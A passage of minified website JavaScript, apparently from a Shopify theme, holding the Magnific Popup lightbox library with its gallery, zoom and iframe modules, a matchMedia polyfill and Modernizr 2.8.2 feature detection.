M.className="mfp-"+s,w&&(M.innerHTML=w),j?h&&h.appendChild(M):(M=r(M),h&&M.appendTo(h)),M},_=function(s,h){e.ev.triggerHandler(z+s,h),e.st.callbacks&&(s=s.charAt(0).toLowerCase()+s.slice(1),e.st.callbacks[s]&&e.st.callbacks[s].apply(e,r.isArray(h)?h:[h]))},i=function(s){return s===L&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=r(e.st.closeMarkup.replace("%title%",e.st.tClose)),L=s),e.currTemplate.closeBtn},g=function(){r.magnificPopup.instance||(e=new l,e.init(),r.magnificPopup.instance=e)},x=function(){var s=document.createElement("p").style,h=["ms","O","Moz","Webkit"];if(s.transition!==void 0)return!0;for(;h.length;)if(h.pop()+"Transition"in s)return!0;return!1};l.prototype={constructor:l,init:function(){var s=navigator.appVersion;e.isIE7=s.indexOf("MSIE 7.")!==-1,e.isIE8=s.indexOf("MSIE 8.")!==-1,e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(s),e.isIOS=/iphone|ipad|ipod/gi.test(s),e.supportsTransition=x(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),H=r(document),e.popupsCache={}},open:function(s){var h;if(s.isObj===!1){e.items=s.items.toArray(),e.index=0;var w,j=s.items;for(h=0;h<j.length;h++)if(w=j[h],w.parsed&&(w=w.el[0]),w===s.el[0]){e.index=h;break}}else e.items=r.isArray(s.items)?s.items:[s.items],e.index=s.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],V="",e.ev=s.mainEl&&s.mainEl.length?s.mainEl.eq(0):H,s.key?(e.popupsCache[s.key]||(e.popupsCache[s.key]={}),e.currTemplate=e.popupsCache[s.key]):e.currTemplate={},e.st=r.extend(!0,{},r.magnificPopup.defaults,s),e.fixedContentPos=e.st.fixedContentPos==="auto"?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=u("bg").on("click"+A,function(){e.close()}),e.wrap=u("wrap").attr("tabindex",-1).on("click"+A,function(rt){e._checkIfClose(rt.target)&&e.close()}),e.container=u("container",e.wrap)),e.contentContainer=u("content"),e.st.preloader&&(e.preloader=u("preloader",e.container,e.st.tLoading));var M=r.magnificPopup.modules;for(h=0;h<M.length;h++){var K=M[h];K=K.charAt(0).toUpperCase()+K.slice(1),e["init"+K].call(e)}_("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(y(R,function(rt,ut,ot,mt){ot.close_replaceWith=i(mt.type)}),V+=" mfp-close-btn-in"):e.wrap.append(i())),e.st.alignTop&&(V+=" mfp-align-top"),e.wrap.css(e.fixedContentPos?{overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}:{top:p.scrollTop(),position:"absolute"}),(e.st.fixedBgPos===!1||e.st.fixedBgPos==="auto"&&!e.fixedContentPos)&&e.bgOverlay.css({height:H.height(),position:"absolute"}),e.st.enableEscapeKey&&H.on("keyup"+A,function(rt){rt.keyCode===27&&e.close()}),p.on("resize"+A,function(){e.updateSize()}),e.st.closeOnContentClick||(V+=" mfp-auto-cursor"),V&&e.wrap.addClass(V);var et=e.wH=p.height(),nt={};if(e.fixedContentPos&&e._hasScrollBar(et)){var yt=e._getScrollbarSize();yt&&(nt.marginRight=yt)}e.fixedContentPos&&(e.isIE7?r("body, html").css("overflow","hidden"):nt.overflow="hidden");var pt=e.st.mainClass;return e.isIE7&&(pt+=" mfp-ie7"),pt&&e._addClassToMFP(pt),e.updateItemHTML(),_("BuildControls"),r("html").css(nt),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||r(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(k),e._setFocus()):e.bgOverlay.addClass(k),H.on("focusin"+A,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(et),_(D),s},close:function(){e.isOpen&&(_(Z),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(a),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){_(W);var s=a+" "+k+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(s+=e.st.mainClass+" "),e._removeClassFromMFP(s),e.fixedContentPos){var h={marginRight:""};e.isIE7?r("body, html").css("overflow",""):h.overflow="",r("html").css(h)}H.off("keyup"+A+" focusin"+A),e.ev.off(A),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&e.currTemplate[e.currItem.type]!==!0||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&r(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,_(C)},updateSize:function(s){if(e.isIOS){var h=document.documentElement.clientWidth/window.innerWidth,w=window.innerHeight*h;e.wrap.css("height",w),e.wH=w}else e.wH=s||p.height();e.fixedContentPos||e.wrap.css("height",e.wH),_("Resize")},updateItemHTML:function(){var s=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),s.parsed||(s=e.parseEl(e.index));var h=s.type;if(_("BeforeChange",[e.currItem?e.currItem.type:"",h]),e.currItem=s,!e.currTemplate[h]){var w=!!e.st[h]&&e.st[h].markup;_("FirstMarkupParse",w),e.currTemplate[h]=!w||r(w)}t&&t!==s.type&&e.container.removeClass("mfp-"+t+"-holder");var j=e["get"+h.charAt(0).toUpperCase()+h.slice(1)](s,e.currTemplate[h]);e.appendContent(j,h),s.preloaded=!0,_(I,s),t=s.type,e.container.prepend(e.contentContainer),_("AfterChange")},appendContent:function(s,h){e.content=s,s?e.st.showCloseBtn&&e.st.closeBtnInside&&e.currTemplate[h]===!0?e.content.find(".mfp-close").length||e.content.append(i()):e.content=s:e.content="",_(q),e.container.addClass("mfp-"+h+"-holder"),e.contentContainer.append(e.content)},parseEl:function(s){var h,w=e.items[s];if(w.tagName?w={el:r(w)}:(h=w.type,w={data:w,src:w.src}),w.el){for(var j=e.types,M=0;M<j.length;M++)if(w.el.hasClass("mfp-"+j[M])){h=j[M];break}w.src=w.el.attr("data-mfp-src"),w.src||(w.src=w.el.attr("href"))}return w.type=h||e.st.type||"inline",w.index=s,w.parsed=!0,e.items[s]=w,_("ElementParse",w),e.items[s]},addGroup:function(s,h){var w=function(M){M.mfpEl=this,e._openClick(M,s,h)};h||(h={});var j="click.magnificPopup";h.mainEl=s,h.items?(h.isObj=!0,s.off(j).on(j,w)):(h.isObj=!1,h.delegate?s.off(j).on(j,h.delegate,w):(h.items=s,s.off(j).on(j,w)))},_openClick:function(s,h,w){var j=w.midClick!==void 0?w.midClick:r.magnificPopup.defaults.midClick;if(j||s.which!==2&&!s.ctrlKey&&!s.metaKey){var M=w.disableOn!==void 0?w.disableOn:r.magnificPopup.defaults.disableOn;if(M){if(r.isFunction(M)){if(!M.call(e))return!0}else if(p.width()<M)return!0}s.type&&(s.preventDefault(),e.isOpen&&s.stopPropagation()),w.el=r(s.mfpEl),w.delegate&&(w.items=h.find(w.delegate)),e.open(w)}},updateStatus:function(s,h){if(e.preloader){b!==s&&e.container.removeClass("mfp-s-"+b),h||s!=="loading"||(h=e.st.tLoading);var w={status:s,text:h};_("UpdateStatus",w),s=w.status,h=w.text,e.preloader.html(h),e.preloader.find("a").on("click",function(j){j.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+s),b=s}},_checkIfClose:function(s){if(!r(s).hasClass(o)){var h=e.st.closeOnContentClick,w=e.st.closeOnBgClick;if(h&&w||!e.content||r(s).hasClass("mfp-close")||e.preloader&&s===e.preloader[0])return!0;if(s===e.content[0]||r.contains(e.content[0],s)){if(h)return!0}else if(w&&r.contains(document,s))return!0;return!1}},_addClassToMFP:function(s){e.bgOverlay.addClass(s),e.wrap.addClass(s)},_removeClassFromMFP:function(s){this.bgOverlay.removeClass(s),e.wrap.removeClass(s)},_hasScrollBar:function(s){return(e.isIE7?H.height():document.body.scrollHeight)>(s||p.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(s){return s.target===e.wrap[0]||r.contains(e.wrap[0],s.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(s,h,w){var j;w.data&&(h=r.extend(w.data,h)),_(R,[s,h,w]),r.each(h,function(M,K){if(K===void 0||K===!1)return!0;if(j=M.split("_"),j.length>1){var et=s.find(A+"-"+j[0]);if(et.length>0){var nt=j[1];nt==="replaceWith"?et[0]!==K[0]&&et.replaceWith(K):nt==="img"?et.is("img")?et.attr("src",K):et.replaceWith('<img src="'+K+'" class="'+et.attr("class")+'" />'):et.attr(j[1],K)}}else s.find(A+"-"+M).html(K)})},_getScrollbarSize:function(){if(e.scrollbarSize===void 0){var s=document.createElement("div");s.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(s),e.scrollbarSize=s.offsetWidth-s.clientWidth,document.body.removeChild(s)}return e.scrollbarSize}},r.magnificPopup={instance:null,proto:l.prototype,modules:[],open:function(s,h){return g(),s=s?r.extend(!0,{},s):{},s.isObj=!0,s.index=h||0,this.instance.open(s)},close:function(){return r.magnificPopup.instance&&r.magnificPopup.instance.close()},registerModule:function(s,h){h.options&&(r.magnificPopup.defaults[s]=h.options),r.extend(this.proto,h.proto),this.modules.push(s)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},r.fn.magnificPopup=function(s){g();var h=r(this);if(typeof s=="string")if(s==="open"){var w,j=d?h.data("magnificPopup"):h[0].magnificPopup,M=parseInt(arguments[1],10)||0;j.items?w=j.items[M]:(w=h,j.delegate&&(w=w.find(j.delegate)),w=w.eq(M)),e._openClick({mfpEl:w},h,j)}else e.isOpen&&e[s].apply(e,Array.prototype.slice.call(arguments,1));else s=r.extend(!0,{},s),d?h.data("magnificPopup",s):h[0].magnificPopup=s,e.addGroup(h,s);return h};var E,v,f,S="inline",N=function(){f&&(v.after(f.addClass(E)).detach(),f=null)};r.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(S),y(W+"."+S,function(){N()})},getInline:function(s,h){if(N(),s.src){var w=e.st.inline,j=r(s.src);if(j.length){var M=j[0].parentNode;M&&M.tagName&&(v||(E=w.hiddenClass,v=u(E),E="mfp-"+E),f=j.after(v).detach().removeClass(E)),e.updateStatus("ready")}else e.updateStatus("error",w.tNotFound),j=r("<div>");return s.inlineElement=j,j}return e.updateStatus("ready"),e._parseMarkup(h,{},s),h}}});var O,F="ajax",G=function(){O&&r(document.body).removeClass(O)},U=function(){G(),e.req&&e.req.abort()};r.magnificPopup.registerModule(F,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(F),O=e.st.ajax.cursor,y(W+"."+F,U),y("BeforeChange."+F,U)},getAjax:function(s){O&&r(document.body).addClass(O),e.updateStatus("loading");var h=r.extend({url:s.src,success:function(w,j,M){var K={data:w,xhr:M};_("ParseAjax",K),e.appendContent(r(K.data),F),s.finished=!0,G(),e._setFocus(),setTimeout(function(){e.wrap.addClass(k)},16),e.updateStatus("ready"),_("AjaxContentAdded")},error:function(){G(),s.finished=s.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",s.src))}},e.st.ajax.settings);return e.req=r.ajax(h),""}}});var J,at=function(s){if(s.data&&s.data.title!==void 0)return s.data.title;var h=e.st.image.titleSrc;if(h){if(r.isFunction(h))return h.call(e,s);if(s.el)return s.el.attr(h)||""}return""};r.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var s=e.st.image,h=".image";e.types.push("image"),y(D+h,function(){e.currItem.type==="image"&&s.cursor&&r(document.body).addClass(s.cursor)}),y(W+h,function(){s.cursor&&r(document.body).removeClass(s.cursor),p.off("resize"+A)}),y("Resize"+h,e.resizeImage),e.isLowIE&&y("AfterChange",e.resizeImage)},resizeImage:function(){var s=e.currItem;if(s&&s.img&&e.st.image.verticalFit){var h=0;e.isLowIE&&(h=parseInt(s.img.css("padding-top"),10)+parseInt(s.img.css("padding-bottom"),10)),s.img.css("max-height",e.wH-h)}},_onImageHasSize:function(s){s.img&&(s.hasSize=!0,J&&clearInterval(J),s.isCheckingImgSize=!1,_("ImageHasSize",s),s.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),s.imgHidden=!1))},findImageSize:function(s){var h=0,w=s.img[0],j=function(M){J&&clearInterval(J),J=setInterval(function(){return w.naturalWidth>0?void e._onImageHasSize(s):(h>200&&clearInterval(J),h++,void(h===3?j(10):h===40?j(50):h===100&&j(500)))},M)};j(1)},getImage:function(s,h){var w=0,j=function(){s&&(s.img[0].complete?(s.img.off(".mfploader"),s===e.currItem&&(e._onImageHasSize(s),e.updateStatus("ready")),s.hasSize=!0,s.loaded=!0,_("ImageLoadComplete")):(w++,200>w?setTimeout(j,100):M()))},M=function(){s&&(s.img.off(".mfploader"),s===e.currItem&&(e._onImageHasSize(s),e.updateStatus("error",K.tError.replace("%url%",s.src))),s.hasSize=!0,s.loaded=!0,s.loadError=!0)},K=e.st.image,et=h.find(".mfp-img");if(et.length){var nt=document.createElement("img");nt.className="mfp-img",s.el&&s.el.find("img").length&&(nt.alt=s.el.find("img").attr("alt")),s.img=r(nt).on("load.mfploader",j).on("error.mfploader",M),nt.src=s.src,et.is("img")&&(s.img=s.img.clone()),nt=s.img[0],nt.naturalWidth>0?s.hasSize=!0:nt.width||(s.hasSize=!1)}return e._parseMarkup(h,{title:at(s),img_replaceWith:s.img},s),e.resizeImage(),s.hasSize?(J&&clearInterval(J),s.loadError?(h.addClass("mfp-loading"),e.updateStatus("error",K.tError.replace("%url%",s.src))):(h.removeClass("mfp-loading"),e.updateStatus("ready")),h):(e.updateStatus("loading"),s.loading=!0,s.hasSize||(s.imgHidden=!0,h.addClass("mfp-loading"),e.findImageSize(s)),h)}}});var st,dt=function(){return st===void 0&&(st=document.createElement("p").style.MozTransform!==void 0),st};r.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(s){return s.is("img")?s:s.find("img")}},proto:{initZoom:function(){var s,h=e.st.zoom,w=".zoom";if(h.enabled&&e.supportsTransition){var j,M,K=h.duration,et=function(yt){var pt=yt.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),rt="all "+h.duration/1e3+"s "+h.easing,ut={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},ot="transition";return ut["-webkit-"+ot]=ut["-moz-"+ot]=ut["-o-"+ot]=ut[ot]=rt,pt.css(ut),pt},nt=function(){e.content.css("visibility","visible")};y("BuildControls"+w,function(){if(e._allowZoom()){if(clearTimeout(j),e.content.css("visibility","hidden"),s=e._getItemToZoom(),!s)return void nt();M=et(s),M.css(e._getOffset()),e.wrap.append(M),j=setTimeout(function(){M.css(e._getOffset(!0)),j=setTimeout(function(){nt(),setTimeout(function(){M.remove(),s=M=null,_("ZoomAnimationEnded")},16)},K)},16)}}),y(Z+w,function(){if(e._allowZoom()){if(clearTimeout(j),e.st.removalDelay=K,!s){if(s=e._getItemToZoom(),!s)return;M=et(s)}M.css(e._getOffset(!0)),e.wrap.append(M),e.content.css("visibility","hidden"),setTimeout(function(){M.css(e._getOffset())},16)}}),y(W+w,function(){e._allowZoom()&&(nt(),M&&M.remove(),s=null)})}},_allowZoom:function(){return e.currItem.type==="image"},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(s){var h;h=s?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var w=h.offset(),j=parseInt(h.css("padding-top"),10),M=parseInt(h.css("padding-bottom"),10);w.top-=r(window).scrollTop()-j;var K={width:h.width(),height:(d?h.innerHeight():h[0].offsetHeight)-M-j};return dt()?K["-moz-transform"]=K.transform="translate("+w.left+"px,"+w.top+"px)":(K.left=w.left,K.top=w.top),K}}});var lt="iframe",ft="//about:blank",wt=function(s){if(e.currTemplate[lt]){var h=e.currTemplate[lt].find("iframe");h.length&&(s||(h[0].src=ft),e.isIE8&&h.css("display",s?"block":"none"))}};r.magnificPopup.registerModule(lt,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(lt),y("BeforeChange",function(s,h,w){h!==w&&(h===lt?wt():w===lt&&wt(!0))}),y(W+"."+lt,function(){wt()})},getIframe:function(s,h){var w=s.src,j=e.st.iframe;r.each(j.patterns,function(){return w.indexOf(this.index)>-1?(this.id&&(w=typeof this.id=="string"?w.substr(w.lastIndexOf(this.id)+this.id.length,w.length):this.id.call(this,w)),w=this.src.replace("%id%",w),!1):void 0});var M={};return j.srcAction&&(M[j.srcAction]=w),e._parseMarkup(h,M,s),e.updateStatus("ready"),h}}});var _t=function(s){var h=e.items.length;return s>h-1?s-h:0>s?h+s:s},vt=function(s,h,w){return s.replace(/%curr%/gi,h+1).replace(/%total%/gi,w)};r.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var s=e.st.gallery,h=".mfp-gallery",w=!!r.fn.mfpFastClick;return e.direction=!0,!(!s||!s.enabled)&&(V+=" mfp-gallery",y(D+h,function(){s.navigateByImgClick&&e.wrap.on("click"+h,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),H.on("keydown"+h,function(j){j.keyCode===37?e.prev():j.keyCode===39&&e.next()})}),y("UpdateStatus"+h,function(j,M){M.text&&(M.text=vt(M.text,e.currItem.index,e.items.length))}),y(R+h,function(j,M,K,et){var nt=e.items.length;K.counter=nt>1?vt(s.tCounter,et.index,nt):""}),y("BuildControls"+h,function(){if(e.items.length>1&&s.arrows&&!e.arrowLeft){var j=s.arrowMarkup,M=e.arrowLeft=r(j.replace(/%title%/gi,s.tPrev).replace(/%dir%/gi,"left")).addClass(o),K=e.arrowRight=r(j.replace(/%title%/gi,s.tNext).replace(/%dir%/gi,"right")).addClass(o),et=w?"mfpFastClick":"click";M[et](function(){e.prev()}),K[et](function(){e.next()}),e.isIE7&&(u("b",M[0],!1,!0),u("a",M[0],!1,!0),u("b",K[0],!1,!0),u("a",K[0],!1,!0)),e.container.append(M.add(K))}}),y(I+h,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void y(W+h,function(){H.off(h),e.wrap.off("click"+h),e.arrowLeft&&w&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=_t(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=_t(e.index-1),e.updateItemHTML()},goTo:function(s){e.direction=s>=e.index,e.index=s,e.updateItemHTML()},preloadNearbyImages:function(){var s,h=e.st.gallery.preload,w=Math.min(h[0],e.items.length),j=Math.min(h[1],e.items.length);for(s=1;s<=(e.direction?j:w);s++)e._preloadItem(e.index+s);for(s=1;s<=(e.direction?w:j);s++)e._preloadItem(e.index-s)},_preloadItem:function(s){if(s=_t(s),!e.items[s].preloaded){var h=e.items[s];h.parsed||(h=e.parseEl(s)),_("LazyLoad",h),h.type==="image"&&(h.img=r('<img class="mfp-img" />').on("load.mfploader",function(){h.hasSize=!0}).on("error.mfploader",function(){h.hasSize=!0,h.loadError=!0,_("LazyLoadError",h)}).attr("src",h.src)),h.preloaded=!0}}}});var Pt="retina";r.magnificPopup.registerModule(Pt,{options:{replaceSrc:function(s){return s.src.replace(/\.\w+$/,function(h){return"@2x"+h})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var s=e.st.retina,h=s.ratio;h=isNaN(h)?h():h,h>1&&(y("ImageHasSize."+Pt,function(w,j){j.img.css({"max-width":j.img[0].naturalWidth/h,width:"100%"})}),y("ElementParse."+Pt,function(w,j){j.src=s.replaceSrc(j,h)}))}}}}),function(){var s=1e3,h="ontouchstart"in window,w=function(){p.off("touchmove"+M+" touchend"+M)},j="mfpFastClick",M="."+j;r.fn.mfpFastClick=function(K){return r(this).each(function(){var et,nt=r(this);if(h){var yt,pt,rt,ut,ot,mt;nt.on("touchstart"+M,function(Ct){ut=!1,mt=1,ot=Ct.originalEvent?Ct.originalEvent.touches[0]:Ct.touches[0],pt=ot.clientX,rt=ot.clientY,p.on("touchmove"+M,function(X){ot=X.originalEvent?X.originalEvent.touches:X.touches,mt=ot.length,ot=ot[0],(Math.abs(ot.clientX-pt)>10||Math.abs(ot.clientY-rt)>10)&&(ut=!0,w())}).on("touchend"+M,function(X){w(),ut||mt>1||(et=!0,X.preventDefault(),clearTimeout(yt),yt=setTimeout(function(){et=!1},s),K())})})}nt.on("click"+M,function(){et||K()})})},r.fn.destroyMfpFastClick=function(){r(this).off("touchstart"+M+" click"+M),h&&p.off("touchmove"+M+" touchend"+M)}}(),g()}),window.matchMedia||(window.matchMedia=function(r){var I=r.document,e=I.documentElement,b=[],H=0,t="",V={},L=/\s*(only|not)?\s*(screen|print|[a-z\-]+)\s*(and)?\s*/i,W=/^\s*\(\s*(-[a-z]+-)?(min-|max-)?([a-z\-]+)\s*(:?\s*([0-9]+(\.[0-9]+)?|portrait|landscape)(px|em|dppx|dpcm|rem|%|in|cm|mm|ex|pt|pc|\/([0-9]+(\.[0-9]+)?))?)?\s*\)\s*$/,Z=0,C=function(p){var y=p.indexOf(",")!==-1&&p.split(",")||[p],u=y.length-1,_=u,v=null,f=null,i="",g=0,x=!1,E="",S="",v=null,f=0,S=null,U="",N="",O="",F="",G="",U=!1;if(p==="")return!0;do if(v=y[_-u],x=!1,(f=v.match(L))&&(i=f[0],g=f.index),!f||v.substring(0,g).indexOf("(")===-1&&(g||!f[3]&&i!==f.input))U=!1;else{if(S=v,x=f[1]==="not",g||(E=f[2],S=v.substring(i.length)),U=E===t||E==="all"||E==="",v=S.indexOf(" and ")!==-1&&S.split(" and ")||[S],f=v.length-1,U&&0<=f&&S!=="")do{if(S=v[f].match(W),!S||!V[S[3]]){U=!1;break}if(U=S[2],F=N=S[5],O=S[7],G=V[S[3]],O&&(F=O==="px"?Number(N):O==="em"||O==="rem"?16*N:S[8]?(N/S[8]).toFixed(2):O==="dppx"?96*N:O==="dpcm"?.3937*N:Number(N)),U=U==="min-"&&F?G>=F:U==="max-"&&F?G<=F:F?G===F:!!G,!U)break}while(f--);if(U)break}while(u--);return x?!U:U},q=function(){var p=r.innerWidth||e.clientWidth,y=r.innerHeight||e.clientHeight,u=r.screen.width,_=r.screen.height,i=r.screen.colorDepth,g=r.devicePixelRatio;V.width=p,V.height=y,V["aspect-ratio"]=(p/y).toFixed(2),V["device-width"]=u,V["device-height"]=_,V["device-aspect-ratio"]=(u/_).toFixed(2),V.color=i,V["color-index"]=Math.pow(2,i),V.orientation=y>=p?"portrait":"landscape",V.resolution=g&&96*g||r.screen.deviceXDPI||96,V["device-pixel-ratio"]=g||1},R=function(){clearTimeout(Z),Z=setTimeout(function(){var p=null,y=H-1,u=y,_=!1;if(0<=y){q();do if((p=b[u-y])&&((_=C(p.mql.media))&&!p.mql.matches||!_&&p.mql.matches)&&(p.mql.matches=_,p.listeners))for(var _=0,i=p.listeners.length;_<i;_++)p.listeners[_]&&p.listeners[_].call(r,p.mql);while(y--)}},10)},D=I.getElementsByTagName("head")[0],I=I.createElement("style"),z=null,A="screen print speech projection handheld tv braille embossed tty".split(" "),k=0,a=A.length,o="#mediamatchjs { position: relative; z-index: 0; }",l="",d=r.addEventListener||(l="on")&&r.attachEvent;for(I.type="text/css",I.id="mediamatchjs",D.appendChild(I),z=r.getComputedStyle&&r.getComputedStyle(I)||I.currentStyle;k<a;k++)o+="@media "+A[k]+" { #mediamatchjs { position: relative; z-index: "+k+" } }";return I.styleSheet?I.styleSheet.cssText=o:I.textContent=o,t=A[1*z.zIndex||0],D.removeChild(I),q(),d(l+"resize",R),d(l+"orientationchange",R),function(p){var y=H,u={matches:!1,media:p,addListener:function(_){b[y].listeners||(b[y].listeners=[]),_&&b[y].listeners.push(_)},removeListener:function(_){var i=b[y],g=0,x=0;if(i)for(x=i.listeners.length;g<x;g++)i.listeners[g]===_&&i.listeners.splice(g,1)}};return p===""?(u.matches=!0,u):(u.matches=C(p),H=b.push({mql:u,listeners:null}),u)}}(window)),window.Modernizr=function(r,e,b){function H(v){o.cssText=v}function t(v,f){return typeof v===f}function V(v,f){return!!~(""+v).indexOf(f)}function L(v,f){for(var S in v){var N=v[S];if(!V(N,"-")&&o[N]!==b)return f!="pfx"||N}return!1}function W(v,f,S){for(var N in v){var O=f[v[N]];if(O!==b)return S===!1?v[N]:t(O,"function")?O.bind(S||f):O}return!1}function Z(v,f,S){var N=v.charAt(0).toUpperCase()+v.slice(1),O=(v+" "+p.join(N+" ")+N).split(" ");return t(f,"string")||t(f,"undefined")?L(O,f):(O=(v+" "+y.join(N+" ")+N).split(" "),W(O,f,S))}var C,q,R,D="2.8.2",I={},z=!0,A=e.documentElement,k="modernizr",a=e.createElement(k),o=a.style,l=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),d="Webkit Moz O ms",p=d.split(" "),y=d.toLowerCase().split(" "),u={},_=[],i=_.slice,g=function(v,f,S,N){var O,F,G,U,J=e.createElement("div"),at=e.body,st=at||e.createElement("body");if(parseInt(S,10))for(;S--;)G=e.createElement("div"),G.id=N?N[S]:k+(S+1),J.appendChild(G);return O=["&#173;",'<style id="s',k,'">',v,"</style>"].join(""),J.id=k,(at?J:st).innerHTML+=O,st.appendChild(J),at||(st.style.background="",st.style.overflow="hidden",U=A.style.overflow,A.style.overflow="hidden",A.appendChild(st)),F=f(J,v),at?J.parentNode.removeChild(J):(st.parentNode.removeChild(st),A.style.overflow=U),!!F},x={}.hasOwnProperty;R=t(x,"undefined")||t(x.call,"undefined")?function(v,f){return f in v&&t(v.constructor.prototype[f],"undefined")}:function(v,f){return x.call(v,f)},Function.prototype.bind||(Function.prototype.bind=function(v){var f=this;if(typeof f!="function")throw new TypeError;var S=i.call(arguments,1),N=function(){if(this instanceof N){var O=function(){};O.prototype=f.prototype;var F=new O,G=f.apply(F,S.concat(i.call(arguments)));return Object(G)===G?G:F}return f.apply(v,S.concat(i.call(arguments)))};return N}),u.touch=function(){var v;return"ontouchstart"in r||r.DocumentTouch&&e instanceof DocumentTouch?v=!0:g(["@media (",l.join("touch-enabled),("),k,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(f){v=f.offsetTop===9}),v},u.csstransforms=function(){return!!Z("transform")},u.csstransforms3d=function(){var v=!!Z("perspective");return v&&"webkitPerspective"in A.style&&g("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(f,S){v=f.offsetLeft===9&&f.offsetHeight===3}),v},u.fontface=function(){var v;return g('@font-face {font-family:"font";src:url("https://")}',function(f,S){var N=e.getElementById("smodernizr"),O=N.sheet||N.styleSheet,F=O?O.cssRules&&O.cssRules[0]?O.cssRules[0].cssText:O.cssText||"":"";v=/src/i.test(F)&&F.indexOf(S.split(" ")[0])===0}),v};for(var E in u)R(u,E)&&(q=E.toLowerCase(),I[q]=u[E](),_.push((I[q]?"":"no-")+q));return I.addTest=function(v,f){if(typeof v=="object")for(var S in v)R(v,S)&&I.addTest(S,v[S]);else{if(v=v.toLowerCase(),I[v]!==b)return I;f=typeof f=="function"?f():f,typeof z<"u"&&z&&(A.className+=" supports-"+(f?"":"no-")+v),I[v]=f}return I},H(""),a=C=null,I._version=D,I._prefixes=l,I._domPrefixes=y,I._cssomPrefixes=p,I.testProp=function(v){return L([v])},I.testAllProps=Z,I.testStyles=g,A.className=A.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(z?" supports-js supports-"+_.join(" supports-"):""),I}(this,this.document),function(){typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.each=function(r,e){for(var b=0;b<r.length;b++)e(r[b],b)},Shopify.map=function(r,e){for(var b=[],H=0;H<r.length;H++)b.push(e(r[H],H));return b},Shopify.arrayIncludes=function(r,e){for(var 